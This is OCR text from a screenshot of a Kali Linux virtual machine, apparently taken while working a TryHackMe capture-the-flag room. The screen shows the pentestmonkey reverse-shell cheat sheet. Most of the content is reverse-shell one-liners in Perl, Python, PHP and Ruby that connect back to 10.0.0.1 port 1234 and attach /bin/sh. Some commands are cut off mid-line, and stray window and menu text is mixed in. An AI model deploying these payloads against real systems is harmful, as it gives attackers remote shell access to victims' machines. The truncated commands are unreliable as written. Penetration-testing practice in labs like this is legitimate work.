 12:52 AM
9/21/2021
3
Kali-Linux-2021.1-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Reverse Shell Cheat She... *~/shell.sh.rev - Mousep... kali@kali: ~/smag 3 Wireshark 03:22 PM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
Security Infographics. I of TryHackMe | Smag Grott Smag | Mail Smag Development | Login Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet 150% 6
GHDB RevShells PayloadsAllTheThing Endgame · GitLab Reverse Shell pentest... Hash Analyzer GTFOBins CrackStation quipqiup CyberChef Sy Symbolab FuzzySecurity | Tutorials jwt.io
Using (8)
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
Right Ctrl